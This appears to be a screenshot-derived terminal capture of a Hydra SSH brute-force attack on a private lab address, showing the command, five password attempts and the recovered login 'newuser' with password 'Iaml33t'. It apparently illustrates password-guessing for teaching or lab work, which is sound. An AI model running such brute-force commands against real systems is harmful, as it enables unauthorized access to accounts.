 root@localhost:~/Desktop# hydra -l newuser -P pass.txt -V 192.168.1.182 ssh
Hydra v7.6 (c)2013 by van Hauser/THC & David Maciejak - for legal purposes only

Hydra (http://www.thc.org/thc-hydra) starting at 2014-03-21 00:41:42
[DATA] 5 tasks, 1 server, 5 login tries (l:1/p:5), ~1 try per task
[DATA] attacking service ssh on port 22
[ATTEMPT] target 192.168.1.182 - login "newuser" - pass "admin" - 1 of 5 [child
0]
[ATTEMPT] target 192.168.1.182 - login "newuser" - pass "root" - 2 of 5 [child 1
]
[ATTEMPT] target 192.168.1.182 - login "newuser" - pass "Iaml33t" - 3 of 5 [chil
d 2]
[ATTEMPT] target 192.168.1.182 - login "newuser" - pass "leethax0r" - 4 of 5 [ch
ild 3]
[ATTEMPT] target 192.168.1.182 - login "newuser" - pass "" - 5 of 5 [child 4]
[22][ssh] host: 192.168.1.182   login: newuser   password: Iaml33t
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2014-03-21 00:41:45
root@localhost:~/Desktop#